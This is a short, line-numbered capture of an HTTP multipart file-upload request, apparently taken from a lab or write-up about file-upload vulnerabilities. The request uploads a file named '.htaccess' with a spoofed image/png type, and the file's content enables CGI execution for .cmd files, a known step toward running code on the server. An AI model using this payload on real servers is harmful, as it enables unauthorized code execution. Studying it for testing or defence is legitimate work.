 6 Accept-Encoding: gzip, deflate
7 Referer: http://129.204.21.115/
8 Content-Type: multipart/form-data;
boundary=---------------------------8272688501152801811059923897
9 Content-Length: 383
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------8272688501152801811059923897
14 Content-Disposition: form-data; name="fileUpload"; filename=".htaccess"
15 Content-Type: image/png
16
17 Options +ExecCGI AddHandler cgi-script .cmd
18
19 -----------------------------8272688501152801811059923897
20 Content-Disposition: form-data; name="upload"
21
22 submit
23 -----------------------------8272688501152801811059923897--